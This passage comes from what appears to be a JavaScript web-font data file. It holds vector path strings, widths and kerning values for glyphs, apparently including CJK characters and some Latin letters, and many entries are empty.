r58,0r0,33r116,0r0,-33r58,0r0,142r-202,0xm153,-145r0,-47r-64,0v2,17,-8,46,11,47r53,0xm262,24r0,-34r-116,0v1,14,-5,34,11,34r105,0"},{},{},{},{"d":"209,-98v-32,-7,-74,-34,-87,-60v-13,30,-55,56,-91,66r-19,-34v48,-17,74,-45,78,-81r-68,0r0,-37r69,0r0,-39r58,0r0,39r71,0r0,37r-69,0v5,34,31,60,76,76xm150,-48v48,2,97,-2,97,-38r0,-193r58,0r0,112r51,0r0,37r-51,0r0,188r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r84,0r0,-66r57,0r0,65"},{},{"d":"263,89r-59,0r-47,-80v-92,8,-138,-40,-138,-143v0,-96,40,-144,119,-144v79,0,118,48,118,144v0,64,-18,107,-55,129xm201,-134v0,-69,-21,-103,-63,-103v-43,0,-65,34,-65,103v0,68,22,103,65,103v42,0,63,-35,63,-103","w":275,"k":{"X":7}},{},{},{},{},{},{"d":"357,-174r-55,0r0,73r-58,0r0,-178r58,0r0,67r55,0r0,38xm12,-130v55,-28,79,-64,77,-145r58,0v-3,70,22,113,76,140r-22,32v-30,-10,-71,-43,-82,-71v-11,31,-51,65,-84,77xm106,62v-21,0,-30,-9,-30,-30r0,-117r228,0r0,36r-170,0r0,19r166,0r0,35r-166,0v0,11,-2,21,10,21r164,0r0,36r-202,0"},{"d":"271,-280v0,58,17,82,56,105r-23,30v-25,-10,-54,-34,-62,-59v-8,23,-38,52,-62,61v-24,-9,-54,-38,-62,-61v-8,25,-37,49,-62,59r-23,-30v40,-23,56,-47,56,-105r58,0v-1,41,10,70,33,91v23,-21,34,-50,33,-91r58,0xm345,-91r-136,0r0,32v36,4,97,-16,94,26r-6,91r-52,0r0,-70v0,-7,-4,-10,-11,-10r-177,0r0,-37r94,0r0,-32r-136,0r0,-37r330,0r0,37"},{"d":"357,-175r-55,0r0,74r-58,0r0,-178r58,0r0,66r55,0r0,38xm203,-247v-4,76,-55,132,-155,167r-21,-35v73,-27,110,-64,114,-111v0,-6,-3,-9,-10,-9r-98,0r0,-38r143,0v19,0,28,8,27,26xm200,-98v55,0,101,31,101,83v0,52,-46,83,-101,83v-56,0,-100,-31,-101,-83v0,-52,45,-83,101,-83xm200,27v25,0,45,-18,45,-42v0,-24,-19,-43,-45,-43v-26,0,-44,18,-44,43v0,24,19,42,44,42"},{},{},{},{},{},{},{"d":"262,-133v-35,38,-150,21,-236,25r0,-37r33,0v-3,-24,-2,-63,-2,-92r-27,0r0,-37r202,0r0,37r-25,0r-3,89v32,0,58,-12,58,-36r0,-95r58,0r0,183r-58,0r0,-37xm118,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,33r116,0r0,-33r59,0r0,143r-203,0xm150,-146r1,-91r-38,0r0,92xm262,-11r-116,0v1,14,-5,35,11,35r105,0r0,-35"},{"d":"227,-211r-104,300r-55,0r31,-85r-17,0r-77,-215r57,0r54,174r2,0r55,-174r54,0","w":231,"k":{"a":9}},{},{"d":"217,4r-205,0r0,-39r136,-195r-127,0r0,-42r190,0r0,38r-139,197r145,0r0,41","w":228},{},{},{},{},{"d":"307,-147v-46,-3,-107,-26,-126,-54v-20,30,-77,49,-127,54r-11,-35v62,-9,96,-29,104,-59r-92,0r0,-37r250,0r0,37r-92,0v9,31,44,50,104,59xm345,-91r-330,0r0,-37r330,0r0,37xm180,-77v58,0,104,21,104,74v0,52,-47,74,-104,74v-58,0,-104,-22,-104,-74v0,-53,46,-74,104,-74xm180,35v26,0,49,-14,49,-38v0,-25,-22,-40,-49,-39v-27,0,-49,14,-49,39v0,24,23,38,49,38"},{},{},{"d":"91,-152v-56,2,-24,-80,-32,-125r242,0r0,37r-184,0v3,17,-9,51,10,51r175,0r0,37r-211,0xm345,-91r-330,0r0,-37r330,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-98r223,0v14,0,20,7,19,21r-4,107r-208,0xm243,24r0,-46v0,-5,-1,-8,-6,-8r-119,0v3,18,-9,54,10,54r115,0"},{"d":"91,-153v-55,2,-24,-80,-32,-125r242,0r0,38r-184,0v3,17,-9,50,10,50r175,0r0,37r-211,0xm345,-93r-330,0r0,-37r330,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-104r58,0r0,30r125,0r0,-30r58,0r0,134r-211,0xm243,24r0,-30r-125,0v1,13,-4,31,11,30r114,0"},{},{},{},{},{},{},{},{},{},{},{"d":"292,4r-74,0v-33,-74,-81,-149,-102,-232r-5,0v6,81,2,150,3,232r-46,0r0,-276r75,0v33,73,81,151,102,232r5,0v-8,-70,-2,-155,-4,-232r46,0r0,276"},{},{},{},{},{"d":"97,-146v3,20,24,14,50,14v51,0,79,-1,104,-15v20,-27,4,-90,9,-132r58,0r0,194r-58,0r0,-36v-31,25,-74,28,-144,28v-45,0,-77,2,-77,-43r0,-138r166,0r0,36r-108,0r0,33r104,0r0,36r-104,0r0,23xm319,-43r-5,101r-54,0r0,-80v0,-7,-3,-10,-9,-10r-170,0r0,-38r215,0v17,0,24,9,23,27"},{},{},{"d":"357,-176r-55,0r0,78r-58,0r0,-181r58,0r0,66r55,0r0,37xm12,-130v57,-26,79,-64,77,-145r59,0v-3,70,20,110,75,137r-22,33v-32,-10,-68,-39,-81,-67v-13,32,-49,62,-84,75xm200,-95v57,0,101,30,101,82v0,52,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-82,101,-82xm200,28v25,0,45,-17,45,-41v0,-24,-20,-42,-45,-42v-25,0,-44,18,-44,42v0,24,19,42,44,41"},{},{},{},{},{"d":"229,-140v-36,-4,-72,-23,-89,-45v-16,25,-54,43,-92,48r-14,-34v43,-10,67,-26,73,-49r-63,0r0,-36r66,0r0,-32r58,0r0,32r66,0r0,36r-63,0v7,23,30,38,71,46xm264,-108v-21,17,-51,20,-99,21r0,47r-58,0r0,-46r-84,0r0,-37v75,-5,167,6,229,-11v8,-5,12,-12,12,-22r0,-123r58,0r0,257r-58,0r0,-86xm337,58r-223,0v-41,2,-23,-51,-27,-85r58,0v3,17,-9,48,10,48r182,0r0,37"},{"d":"357,-178r-55,0r0,71r-58,0r0,-172r58,0r0,63r55,0r0,38xm115,-281v55,0,99,30,99,83v0,53,-43,84,-99,84v-56,0,-99,-31,-99,-84v0,-53,44,-83,99,-83xm298,62v-42,-6,-112,19,-112,-30r0,-123r97,0v13,0,20,7,20,21xm175,62v-43,-6,-118,20,-118,-30r0,-65r68,0v-1,-8,4,-22,-6,-22r-62,0r0,-36r94,0v39,2,11,62,16,93r-64,0v1,8,-4,23,6,23r66,0r0,37xm115,-156v25,0,44,-18,44,-42v0,-24,-19,-42,-44,-42v-25,0,-43,18,-43,42v0,24,18,42,43,42xm256,25r0,-73v0,-11,-16,-6,-26,-7r0,73v0,11,16,6,26,7"},{},{"d":"208,-179v-12,65,-48,83,-109,142r119,0r0,41r-190,0r0,-36r92,-89v20,-20,29,-36,29,-48v0,-39,-76,-23,-116,-26r0,-34v72,-18,172,-26,175,50","w":236},{},{"d":"138,-120v34,-1,67,1,68,-30r0,-129r48,0r0,78r26,0r0,-78r50,0r0,215r-50,0r0,-99r-26,0r0,81r-48,0r0,-22v-31,30,-116,20,-183,22r0,-37r63,0r0,-42r52,0r0,41xm139,-277v-1,53,18,79,56,98r-22,31v-24,-9,-52,-33,-61,-56v-8,27,-38,49,-64,61r-24,-30v41,-23,61,-44,60,-104r55,0xm323,60v-44,-7,-101,-35,-120,-66v-19,35,-72,58,-121,67r-17,-35v74,-18,108,-43,107,-92r59,0v-1,47,34,72,108,90"},{},{},{},{},{},{},{},{},{},{"d":"303,-252r-8,94r-56,0r0,-70v0,-9,-4,-13,-11,-13r-167,0r0,-38r219,0v17,0,25,9,23,27xm345,-95r-330,0r0,-38r105,0r0,-63r59,0r0,63r166,0r0,38xm209,-77v1,59,55,88,110,101r-19,36v-42,-7,-102,-40,-119,-69v-17,34,-74,63,-121,70r-18,-36v61,-14,107,-39,108,-102r59,0"},{"d":"332,58r-52,0r0,-337r52,0r0,337xm259,54r-49,0r0,-191r-44,0r0,-38r44,0r0,-104r49,0r0,333xm89,-26v-36,1,-59,-4,-59,-42r0,-206r143,0r0,38r-88,0r0,61r66,0r0,37r-66,0v5,28,-19,72,28,72v25,0,47,-2,68,-8r7,33v-27,10,-60,15,-99,15"},{},{},{"d":"320,-100r-58,0r0,-65r-85,0v-25,33,-67,60,-128,81r-20,-35v72,-25,110,-61,115,-107v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v40,-2,28,46,19,71r65,0r0,-76r58,0r0,179xm350,33r-27,31v-26,-12,-51,-39,-62,-65v-8,25,-39,56,-63,65v-23,-10,-56,-41,-63,-65v-10,26,-37,53,-62,65r-26,-31v43,-27,62,-61,60,-117r55,0v-2,45,9,75,36,99v27,-24,38,-54,36,-99r55,0v-2,56,18,90,61,117"},{},{},{},{},{},{},{},{},{},{"d":"202,-59v-32,30,-116,20,-180,22r0,-38r24,0v-5,-44,-2,-110,-3,-161r-20,0r0,-38r163,0r0,38r-17,0r0,98v0,24,-1,44,-3,60v24,-3,36,-12,36,-30r0,-171r49,0r0,106r29,0r0,-106r52,0r0,337r-52,0r0,-193r-29,0r0,189r-49,0r0,-113xm121,-236r-29,0r0,161r28,0"},{"d":"320,-42r-58,0r0,-121r-55,0r0,-39r55,0r0,-77r58,0r0,237xm92,-137v2,18,22,14,42,14v28,0,55,-2,80,-7r6,32v-32,9,-70,13,-114,13v-39,-1,-72,1,-72,-40r0,-149r167,0r0,37r-109,0r0,35r95,0r0,38r-95,0r0,27xm332,52r-224,0v-47,0,-20,-71,-27,-111r58,0r0,64v0,6,3,9,10,9r183,0r0,38"},{"d":"267,-176r-50,0r-15,85r54,0r0,33r-60,0r-11,62r-38,0r11,-62r-59,0r-11,62r-39,0r11,-62r-43,0r0,-33r49,0r15,-85r-53,0r0,-35r59,0r11,-61r38,0r-11,61r60,0r10,-61r39,0r-11,61r44,0r0,35xm179,-176r-60,0r-15,85r60,0","w":283},{},{},{},{},{"d":"151,-137v-37,-3,-93,14,-93,-29r0,-113r243,0r0,35r-185,0r0,19r181,0r0,33r-181,0v-1,11,0,21,10,21r176,0r0,34r-93,0r0,27r136,0r0,35r-330,0r0,-35r136,0r0,-27xm304,60v-47,-7,-101,-30,-123,-61v-19,33,-74,57,-124,62r-13,-35v72,-13,107,-40,106,-88r59,0v-1,46,35,70,108,87"},{},{},{"d":"214,-204r-109,268r-56,0r109,-260r-135,0r0,-42r191,0r0,34","w":236},{},{},{},{"d":"98,-297r-13,211r-37,0r-14,-211r64,0xm95,4r-59,0r0,-52r59,0r0,52","w":131},{"d":"86,4r-54,0r0,-276r54,0r0,276","w":118},{},{},{"w":108},{"d":"330,-97r-51,0r0,-75r-30,0r0,74r-49,0r0,-181r49,0r0,69r30,0r0,-69r51,0r0,182xm19,-123v38,-26,58,-54,58,-114r-46,0r0,-37r145,0r0,37r-45,0v-1,51,17,83,58,108r-24,29v-24,-10,-51,-38,-59,-63v-7,26,-38,57,-61,69xm123,62v-21,0,-30,-9,-30,-30r0,-113r57,0r0,33r123,0r0,-33r57,0r0,143r-207,0xm273,24r0,-34r-123,0v1,14,-5,34,11,34r112,0"},{},{},{"d":"309,-143v-45,-1,-110,-25,-128,-51v-21,28,-79,49,-130,51r-10,-36v57,-6,92,-21,103,-46r-91,0r0,-37r98,0r0,-30r58,0r0,30r98,0r0,37r-91,0v12,24,46,39,103,46xm345,-84r-330,0r0,-37r136,0r0,-38r58,0r0,38r136,0r0,37xm90,62v-52,1,-22,-79,-30,-123r223,0v14,0,20,7,19,21r-4,102r-208,0xm243,25r0,-43v0,-5,-1,-7,-6,-7r-119,0v3,17,-9,50,10,50r115,0"},{},{"d":"307,-148r-217,0v-19,0,-29,-9,-29,-27r0,-102r58,0r0,82v0,6,4,10,10,10r178,0r0,37xm345,-79r-330,0r0,-38r330,0r0,38xm86,56v-47,0,-19,-72,-26,-111r58,0r0,63v0,6,3,10,10,10r179,0r0,38r-221,0"},{},{},{"d":"90,-122v-24,0,-32,-9,-33,-31r0,-125r58,0r0,41r130,0r0,-41r58,0r0,156r-213,0xm345,-51r-136,0r0,109r-58,0r0,-109r-136,0r0,-38r330,0r0,38xm245,-160r0,-39r-130,0v2,15,-6,40,11,39r119,0"},{},{"d":"320,-98r-58,0r0,-181r58,0r0,181xm184,-274v20,0,28,5,27,26v-8,101,-68,141,-159,172r-19,-34v46,-16,78,-35,96,-58v-30,4,-61,1,-93,2r0,-37r110,0v2,-10,10,-35,-7,-34r-99,0r0,-37r144,0xm217,-95v57,0,101,30,101,82v0,52,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-82,101,-82xm217,27v25,0,45,-16,45,-40v0,-25,-19,-41,-45,-41v-26,0,-45,17,-45,41v0,23,20,40,45,40"},{},{"d":"103,-104v-86,-15,16,-174,-92,-158r0,-35v55,-11,102,5,102,62v0,54,-13,122,52,113r0,37v-63,-9,-52,57,-52,113v0,56,-44,71,-102,62r0,-35v37,2,54,-6,53,-45v-2,-52,-6,-105,39,-114","w":176},{"d":"328,58r-52,0r0,-337r52,0r0,337xm145,-273v47,-3,22,65,19,94r40,0r0,-100r50,0r0,333r-50,0r0,-195r-52,0v-18,44,-52,84,-103,121r-30,-30v64,-50,96,-109,96,-176v0,-6,-3,-9,-10,-9r-77,0r0,-38r117,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-171r-55,0r0,72r-58,0r0,-180r58,0r0,70r55,0r0,38xm203,-247v0,92,-72,130,-156,161r-21,-35v74,-27,111,-62,114,-105v0,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,28,27xm222,-46v13,38,53,62,98,71r-15,35v-44,-6,-99,-35,-115,-67v-16,36,-69,61,-116,68r-16,-35v56,-10,88,-34,98,-72r-83,0r0,-38r232,0r0,38r-83,0"},{},{},{},{},{},{},{},{},{},{"d":"357,-168r-55,0r0,76r-58,0r0,-187r58,0r0,73r55,0r0,38xm203,-247v-2,74,-54,129,-156,166r-22,-35v74,-28,112,-64,115,-110v0,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,28,27xm107,62v-22,0,-31,-8,-31,-30r0,-108r207,0v14,0,21,7,20,21r-5,117r-191,0xm244,24r0,-55v0,-5,-2,-8,-7,-8r-103,0v4,21,-11,63,11,63r99,0"},{},{},{"d":"328,58r-52,0r0,-190r-33,0r0,186r-50,0r0,-333r50,0r0,109r33,0r0,-109r52,0r0,337xm144,-273v20,0,27,6,27,26v-3,114,-47,172,-122,227r-30,-30v64,-50,95,-109,95,-175v0,-6,-3,-10,-10,-10r-76,0r0,-38r116,0"},{},{},{},{},{"d":"224,-117r-146,124r-34,-36r107,-88r-107,-87r34,-36"},{},{},{},{},{"d":"357,-165r-55,0r0,88r-58,0r0,-202r58,0r0,76r55,0r0,38xm208,-90v-31,-9,-72,-36,-85,-62v-12,30,-53,58,-88,69r-22,-34v51,-20,77,-50,78,-92r-69,0r0,-38r70,0r0,-40r58,0r0,40r70,0r0,38r-69,0v1,39,26,68,76,86xm306,59v-44,-8,-98,-37,-115,-69v-16,35,-71,62,-118,71r-17,-36v70,-17,104,-48,103,-104r59,0v-1,53,34,83,105,102"},{},{"d":"320,-96r-58,0r0,-78r-63,0r0,-37r63,0r0,-68r58,0r0,183xm203,-96v-30,-11,-67,-40,-80,-67v-13,30,-50,58,-83,71r-23,-34v52,-26,78,-59,76,-111r-64,0r0,-37r186,0r0,37r-63,0v-1,52,23,84,74,107xm118,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,33r116,0r0,-33r58,0r0,143r-202,0xm262,24r0,-34r-116,0v1,14,-5,34,11,34r105,0"},{"d":"207,4r-54,0r0,-276r54,0r0,276"},{"d":"309,-145v-45,-3,-109,-24,-128,-50v-20,29,-79,47,-129,50r-10,-36v56,-7,89,-22,101,-45r-90,0r0,-36r98,0r0,-30r58,0r0,30r98,0r0,36r-90,0v12,23,46,38,102,45xm345,-86r-330,0r0,-36r136,0r0,-39r58,0r0,39r136,0r0,36xm180,-74v59,0,104,21,104,73v0,51,-46,72,-104,72v-58,0,-104,-22,-104,-72v0,-51,45,-73,104,-73xm180,35v25,0,49,-13,49,-36v0,-23,-23,-36,-49,-36v-26,0,-49,13,-49,36v0,23,24,36,49,36"},{},{"d":"330,-105r-51,0r0,-174r51,0r0,174xm260,-106r-50,0r0,-71r-40,0r0,-36r40,0r0,-66r50,0r0,173xm86,-177v-9,50,60,26,94,25r6,31v-25,8,-56,11,-91,11v-37,0,-62,-2,-62,-39r0,-126r135,0r0,36r-82,0r0,27r68,0r0,35r-68,0xm125,62v-48,5,-28,-55,-32,-94r180,0v-1,-9,3,-23,-7,-22r-173,0r0,-36r218,0v39,3,11,61,16,93r-176,0v1,9,-4,23,7,23r180,0r0,36r-213,0"},{},{"d":"279,-278v21,0,25,6,24,26r-8,91r50,0r0,37r-136,0r0,46r97,0r0,37r-92,0v15,36,58,56,104,66r-14,35v-46,-5,-105,-33,-123,-65v-17,34,-75,61,-125,66r-14,-35v60,-11,95,-33,105,-67r-93,0r0,-37r97,0r0,-46r-136,0r0,-37r224,0r0,-67v0,-9,-4,-13,-11,-13r-165,0r0,-37r216,0"},{},{"d":"357,-171r-55,0r0,71r-58,0r0,-179r58,0r0,70r55,0r0,38xm203,-247v0,92,-72,130,-156,161r-21,-35v74,-27,111,-62,114,-105v0,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,28,27xm335,33r-25,31v-23,-10,-52,-41,-60,-65v-7,24,-38,55,-61,65v-23,-10,-54,-41,-62,-65v-8,26,-35,53,-59,65r-27,-31v42,-26,61,-60,59,-118r55,0v-2,45,9,76,34,99v26,-23,35,-55,33,-99r56,0v-2,57,16,92,57,118"},{},{},{},{"d":"319,58r-58,0r0,-140r-78,0r0,-38r78,0r0,-59r-69,0v-18,63,-65,117,-141,162r-28,-32v78,-50,117,-109,117,-177v0,-6,-3,-10,-10,-10r-99,0r0,-38r143,0v29,-2,29,31,25,57r62,0r0,-62r58,0r0,337"},{},{"d":"148,-74v59,0,111,5,111,-41r0,-164r58,0r0,337r-58,0r0,-121v-29,24,-75,28,-143,28v-45,1,-76,-2,-75,-45r0,-194r162,0r0,38r-104,0r0,148v2,20,25,14,49,14"},{},{},{},{"d":"202,-297r-151,386r-51,0r151,-386r51,0","w":201},{},{},{},{},{},{"d":"320,-80r-58,0r0,-199r58,0r0,199xm126,-281v57,0,98,33,98,88v0,55,-41,89,-98,89v-57,0,-99,-33,-99,-89v0,-55,42,-88,99,-88xm228,-82v0,60,54,92,108,105r-18,36v-43,-6,-102,-40,-117,-72v-17,36,-71,65,-120,73r-18,-36v73,-19,109,-49,107,-106r58,0xm126,-146v26,0,42,-20,42,-47v0,-26,-17,-46,-42,-46v-26,0,-43,20,-43,46v0,26,17,47,43,47"},{},{},{"d":"117,-278v58,0,98,33,104,86r44,0r0,-87r57,0r0,337r-57,0r0,-212r-44,0v-8,50,-47,84,-104,83v-63,0,-105,-40,-105,-103v0,-63,42,-105,105,-104xm117,-115v31,0,49,-26,49,-59v0,-33,-18,-59,-49,-59v-31,0,-49,27,-49,59v0,32,18,59,49,59"},{},{},{},{},{},{"d":"320,-101r-58,0r0,-65r-87,0v-25,31,-67,56,-126,75r-20,-35v71,-24,109,-58,115,-100v1,-6,-2,-10,-9,-10r-99,0r0,-38r142,0v39,-3,28,46,19,70r65,0r0,-75r58,0r0,178xm329,62r-252,0r0,-38r39,0v-3,-19,-2,-49,-2,-72r-35,0r0,-38r248,0r0,38r-35,0r-2,72r39,0r0,38xm235,-48r-64,0r1,72r63,0r0,-72"},{},{"d":"357,-174r-55,0r0,77r-58,0r0,-182r58,0r0,68r55,0r0,37xm207,-99v-33,-11,-71,-38,-85,-66v-12,31,-54,61,-89,71r-21,-35v54,-22,81,-53,79,-108r-65,0r0,-38r189,0r0,38r-65,0v-2,52,23,80,78,103xm106,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,33r110,0r0,-33r58,0r0,143r-196,0xm244,24r0,-34r-110,0v1,14,-6,34,10,34r100,0"},{"d":"180,-288v65,0,113,30,113,89v0,59,-48,88,-113,88v-66,0,-113,-29,-113,-88v0,-59,48,-89,113,-89xm345,-53r-76,0r0,111r-58,0r0,-111r-62,0r0,111r-58,0r0,-111r-76,0r0,-37r330,0r0,37xm180,-152v32,0,56,-19,56,-47v0,-28,-25,-47,-56,-47v-31,0,-56,19,-56,47v0,28,24,47,56,47"},{},{"d":"320,-86r-58,0r0,-71r-91,0r0,-36r91,0r0,-23r-91,0r0,-36r91,0r0,-27r58,0r0,193xm98,-148v1,19,25,14,44,14v29,0,55,-2,78,-7r6,33v-32,8,-71,13,-117,13v-39,0,-69,-1,-69,-43r0,-136r58,0r0,126xm322,-45r-6,103r-53,0r0,-80v0,-8,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,9,24,26"},{},{},{},{"d":"77,-136v-4,-119,70,-182,189,-160r0,38v-79,-6,-131,13,-132,87v75,-24,151,-1,151,81v0,61,-39,98,-99,98v-86,-1,-106,-52,-109,-144xm232,-86v0,-53,-42,-57,-97,-54v-3,58,8,110,50,110v31,0,47,-18,47,-56"},{"d":"104,-122v50,-3,102,10,102,-31r0,-126r48,0r0,92r26,0r0,-92r50,0r0,247r-50,0r0,-117r-26,0r0,117r-48,0r0,-73v-34,27,-117,19,-184,21r0,-38r35,0r0,-68r47,0r0,68xm183,-247r-6,98r-45,0r0,-75v0,-9,-4,-13,-11,-13r-85,0r0,-37r121,0v18,0,27,9,26,27xm339,57r-237,0v-46,-1,-19,-72,-26,-111r57,0r0,64v0,6,3,9,9,9r197,0r0,38"},{},{},{},{},{},{"d":"132,89r-110,0r0,-34r61,0r0,-317r-61,0r0,-35r110,0r0,386"},{},{},{},{"d":"357,-159r-55,0r0,113r-58,0r0,-233r58,0r0,82r55,0r0,38xm176,-274v20,0,27,6,27,26v-2,88,-55,148,-160,181r-19,-34v46,-17,80,-38,98,-63v-31,5,-61,2,-95,3r0,-38r111,0v1,-13,10,-38,-7,-38r-100,0r0,-37r145,0xm106,52v-20,0,-25,-7,-26,-26r0,-89r58,0r0,68v0,6,3,9,9,9r168,0r0,38r-209,0"},{},{},{},{},{"d":"280,-222v0,42,-30,64,-71,70r0,21r136,0r0,35r-330,0r0,-35r136,0r0,-21v-41,-6,-71,-27,-71,-70v0,-51,42,-72,100,-72v59,0,100,21,100,72xm303,-51r-5,114r-45,0r0,-96v0,-6,-4,-9,-10,-9r-56,0r0,-35r93,0v17,0,24,9,23,26xm88,63v-46,5,-29,-49,-32,-87r72,0v0,-8,2,-19,-7,-18r-65,0r0,-36r98,0v37,2,12,56,16,86r-67,0v1,8,-3,20,7,19r75,0r0,36r-97,0xm180,-187v25,0,44,-14,44,-35v0,-21,-19,-35,-44,-35v-25,0,-44,14,-44,35v0,21,19,35,44,35"},{},{"d":"278,-204r-109,268r-56,0r109,-260r-135,0r0,-42r191,0r0,34"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"303,-252r-8,89r-56,0r0,-65v0,-9,-4,-13,-11,-13r-167,0r0,-38r219,0v17,0,25,9,23,27xm345,-101r-330,0r0,-37r105,0r0,-60r59,0r0,60r166,0r0,37xm304,60v-45,-5,-105,-33,-122,-64v-17,34,-74,61,-124,65r-14,-35v56,-10,89,-31,101,-62r-90,0r0,-37r251,0r0,37r-89,0v14,30,48,50,101,61"},{},{"d":"211,-154r-62,0r0,-54r62,0r0,54xm211,4r-62,0r0,-55r62,0r0,55"},{},{},{},{},{"d":"320,-94r-58,0r0,-64r-60,0r0,-36r60,0r0,-85r58,0r0,185xm207,-98v-34,-9,-68,-34,-83,-60v-12,31,-50,60,-85,70r-22,-35v47,-18,73,-47,76,-88r-68,0r0,-37r68,0r0,-39r58,0r0,39r69,0r0,37r-68,0v3,37,28,63,74,79xm218,-92v55,0,101,30,101,80v0,50,-45,80,-101,80v-56,0,-101,-29,-101,-80v0,-51,46,-80,101,-80xm218,28v24,0,44,-17,44,-40v0,-25,-19,-39,-44,-39v-25,0,-45,14,-45,39v0,23,21,40,45,40"},{},{},{"d":"357,-172r-55,0r0,76r-58,0r0,-183r58,0r0,69r55,0r0,38xm176,-274v20,0,28,6,27,26v-6,100,-69,140,-161,168r-16,-34v46,-15,77,-34,95,-56v-30,5,-60,2,-93,3r0,-37r111,0v2,-11,10,-33,-7,-33r-100,0r0,-37r144,0xm107,62v-21,0,-30,-9,-30,-30r0,-112r58,0r0,33r109,0r0,-33r58,0r0,142r-195,0xm244,24r0,-34r-109,0v1,14,-6,34,10,34r99,0"},{},{"d":"310,-134v-47,-1,-109,-25,-128,-51v-20,28,-80,49,-130,51r-10,-37v60,-7,95,-24,105,-51r-93,0r0,-38r98,0r0,-32r58,0r0,32r98,0r0,38r-93,0v10,26,45,43,105,51xm345,-64r-330,0r0,-38r137,0r0,-49r58,0r0,49r135,0r0,38xm85,56v-45,2,-21,-63,-27,-100r58,0r0,53v0,6,4,9,11,9r182,0r0,38r-224,0"},{},{"d":"304,-253r-8,96r-56,0r0,-27r-180,0r0,-35r180,0v0,-11,2,-25,-10,-24r-168,0r0,-36r219,0v17,0,25,9,23,26xm345,-105r-330,0r0,-35r113,0r0,-34r58,0r0,34r159,0r0,35xm92,62v-47,5,-30,-53,-33,-92r184,0v-1,-8,3,-20,-6,-20r-178,0r0,-35r223,0v39,2,11,59,15,89r-179,0v1,8,-4,22,6,22r183,0r0,36r-215,0"},{},{},{},{},{},{"d":"317,-98r-58,0r0,-181r58,0r0,181xm19,-128v57,-28,81,-64,78,-147r59,0v-3,72,22,114,77,141r-22,33v-30,-10,-73,-44,-83,-71v-12,31,-53,65,-86,77xm115,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r116,0r0,-34r58,0r0,144r-202,0xm259,-10r-116,0v1,14,-6,34,10,34r106,0r0,-34"},{},{},{},{},{},{},{},{},{},{},{"d":"118,-242v72,0,111,50,111,125v0,76,-39,124,-111,124v-73,0,-111,-48,-111,-124v0,-75,39,-125,111,-125xm174,-117v0,-58,-19,-87,-56,-87v-37,0,-55,29,-55,87v0,58,18,87,55,87v37,0,56,-29,56,-87","w":236},{"d":"320,-94r-58,0r0,-104r-92,0r0,-37r92,0r0,-44r58,0r0,185xm99,-170v1,19,24,14,43,14v31,0,58,-3,81,-8r6,33v-30,9,-69,14,-117,14v-39,-1,-71,1,-71,-42r0,-114r58,0r0,103xm203,69v-61,0,-104,-46,-76,-99r-49,0r0,-38r96,0r0,-36r57,0r0,36r96,0r0,38r-48,0v26,53,-16,99,-76,99xm203,31v19,0,32,-11,32,-29v0,-18,-14,-29,-32,-29v-19,0,-33,10,-33,29v0,19,14,29,33,29"},{"d":"151,-156v-38,-3,-92,14,-92,-30r0,-92r242,0r0,38r-184,0v3,17,-8,47,10,47r175,0r0,37r-93,0r0,29r136,0r0,37r-330,0r0,-37r136,0r0,-29xm180,-77v60,0,104,21,104,74v0,53,-45,74,-104,74v-59,0,-104,-22,-104,-74v0,-52,45,-74,104,-74xm180,34v27,0,48,-12,48,-37v0,-24,-21,-37,-48,-37v-27,0,-48,13,-48,37v0,25,21,37,48,37"},{"d":"330,-99r-51,0r0,-72r-35,0r0,71r-49,0r0,-179r49,0r0,71r35,0r0,-71r51,0r0,180xm148,-274v19,0,26,7,26,25v0,91,-48,128,-119,163r-23,-32v57,-28,86,-64,88,-108v0,-6,-4,-10,-11,-10r-74,0r0,-38r113,0xm265,-1v-8,25,-40,54,-64,65v-24,-10,-54,-41,-63,-65v-10,26,-36,53,-62,65r-26,-31v43,-27,62,-61,60,-117r55,0v-2,45,9,74,36,98v27,-24,38,-53,36,-98r55,0v-2,56,17,90,60,117r-26,31v-26,-12,-51,-39,-61,-65"},{"d":"357,-172r-55,0r0,81r-58,0r0,-188r58,0r0,69r55,0r0,38xm207,-97v-33,-10,-72,-37,-85,-65v-12,30,-55,60,-89,70r-21,-35v55,-23,80,-53,78,-110r-64,0r0,-37r189,0r0,37r-65,0v-3,55,22,81,78,105xm106,62v-21,0,-30,-9,-30,-30r0,-107r207,0v14,0,21,7,20,21r-5,116r-192,0xm244,24r0,-54v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,57,10,61r100,0"},{},{},{},{},{"d":"320,-91r-58,0r0,-73r-85,0v-25,33,-67,61,-126,83r-21,-34v73,-29,111,-66,114,-111v0,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v40,-2,28,47,19,72r65,0r0,-77r58,0r0,188xm116,62v-21,0,-30,-9,-30,-30r0,-108r216,0v13,0,19,7,19,21r-2,117r-203,0xm262,24r0,-55v0,-5,-1,-7,-6,-7r-112,0v4,20,-10,58,10,62r108,0"},{},{"d":"221,-153v-33,-6,-69,-28,-83,-51v-14,26,-42,45,-85,55r-19,-34v42,-13,65,-31,71,-56r-61,0r0,-37r185,0r0,37r-61,0v6,24,30,41,70,53xm264,-117v-21,16,-50,20,-98,21r0,38r138,0v14,0,20,7,19,21r-4,99r-216,0v-53,2,-24,-76,-31,-120r37,0r0,-38r-86,0r0,-36v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-114r58,0r0,205r-58,0r0,-43xm264,26v-3,-15,7,-44,-7,-48r-127,0v3,17,-9,48,10,48r124,0"},{},{},{},{},{"d":"154,-157v47,-4,90,2,90,-37r0,-85r58,0r0,63r55,0r0,38r-55,0r0,69r-58,0r0,-37v-28,26,-75,28,-139,28v-43,0,-74,-1,-74,-44r0,-113r163,0r0,38r-105,0r0,66v5,23,34,10,65,14xm108,62v-49,5,-28,-58,-32,-97r169,0v-1,-8,4,-22,-6,-22r-163,0r0